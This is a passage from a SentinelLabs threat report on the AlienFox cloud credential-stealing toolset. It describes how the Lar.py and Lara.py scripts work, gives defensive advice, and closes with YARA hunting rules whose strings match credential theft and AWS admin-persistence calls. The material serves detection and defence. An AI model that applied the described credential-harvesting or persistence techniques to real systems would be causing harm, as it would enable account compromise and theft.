

Fig 24: The main function in Lar.py.



The main function initializes some of the variables and data accessed at runtime.

- Attempts to restore an existing session, if found, in the pid\_restore variable. In this example, the variable was set to the string ".nero\_swallowtail"
- Try statement uses [ConfigParser class](https://docs.python.org/3/library/configparser.html) to:
	- Parse the pid\_restore variable with read privileges
	- Look for strings "DB", "FILES", "THREAD", "SESSION"
	- Initialize the related variables in the script
- The Except statement parses for arguments to initialize the same variables
- The lists variable holds a string to a web server that the script will target
	- In the toolset analyzed, the actor used a text file named ip.txt to house the targeted hosts, which notably contains both IPV4 and IPV6 addresses
- For each item in lists, the script parses the text and formats it into a URL by adding an http:// prefix and removing any trailing forward slashes from the end



Fig 25: The lar.py logo.

Circa September 2022, AlienFox Version 4 contained an updated version of the script named Lara.py. The logging format is the most significant change: the V4 logs are less human-readable, but they likely feed into an automation for another tool in the V4 set, which is an improvement in sophistication for the toolset. Other changes to the script include:

- A new ASCII art logo that refers to the script as 'ALIENFOX Logs Stealer/Grabber'
- Added Nexmo and Plivo functions, which are new targeted service



Fig 26: AlienFox V4 lara.py logo.



## **CONCLUSION**

The AlienFox toolset demonstrates another stage in the evolution of cybercrime in the cloud. Cloud services have well-documented, powerful APIs, enabling developers of all skill levels to readily write tooling for the service. The toolset has gradually improved through improved coding practices as well as the addition of new modules and capabilities.

Opportunistic cloud attacks are no longer confined to cryptomining. AlienFox tools facilitate attacks on minimal services that lack the resources needed for mining. By analyzing the tools along with their output, we found that actors use AlienFox to identify and collect service credentials from misconfigured or exposed services. For victims, compromise can lead to additional service costs, loss in customer trust, and remediation costs.

To defend against AlienFox tools, organizations should use configuration management best practices and adhere to the principle of least privilege. Consider using a Cloud Workload Protection Platform (CWPP) on virtual machines and containers to detect interactive activity with the OS. Because activities like brute-force or password spray attempts may not be logged by certain service providers, we recommend monitoring for follow-on actions, including the creation of new accounts or service profiles–particularly those with high privilege. Additionally, consider monitoring for newly added email addresses in platforms where your organization conducts email campaigns.

# **APPENDIX: INDICATORS OF COMPROMISE**





## **SentinelLABS**





#### **APPENDIX II: HUNTING YARA RULES**

```
rule cw_androxgh0st_strings
{
 meta:
  author = "Alex Delamotte @ SentinelLabs"
  description = "Rule based on Androxgh0st file contents."
  reference = "https://s1.ai/AlienFox"
strings:
   $a = "asu = androxgh0st().get_aws_region(text)" ascii wide
   $b = "nam = input('\x1b[1;37;40mInput Your List : ')" ascii wide
   $c = "def jembotngw2(sites):" ascii wide
   $d = "def nowayngntd():" ascii wide
    $e = "def makethread(jumlah):" ascii wide
 condition:
    any of them
}
rule cw_boto_broad_persistence
{
 meta:
    author = "Alex Delamotte @ SentinelLabs"
   description = "Detect (Boto3 OR samples referencing Telegram channels) AND AWS persistence login 
profile."
   reference = "https://s1.ai/AlienFox"
strings:
   $a = "boto3.client('ses'"
   $a1 = "https://t.me"
   $b = "arn:aws:iam::aws:policy/AdministratorAccess"
    $c = "iam.create_login_profile(UserName="
 condition:
    ($a or $a1) and ($b or $c)
}
```
<span id="page-38-0"></span>

# **ABOUT SENTINELLABS**

InfoSec works on a rapid iterative cycle where new discoveries occur daily and authoritative sources are easily drowned in the noise of partial information. SentinelLabs is an open venue for our threat researchers and vetted contributors to reliably share their latest findings with a wider community of defenders. No sales pitches, no nonsense. We are hunters, reversers, exploit developers, and tinkerers shedding light on the world of malware, exploits, APTs, and cybercrime across all platforms. SentinelLabs embodies our commitment to sharing openly –providing tools, context, and insights to strengthen our collective mission of a safer digital life for all. In addition to Microsoft operating systems, we also provide coverage and guidance on the evolving landscape that lives on Apple and macOS devices. <https://labs.sentinelone.com/>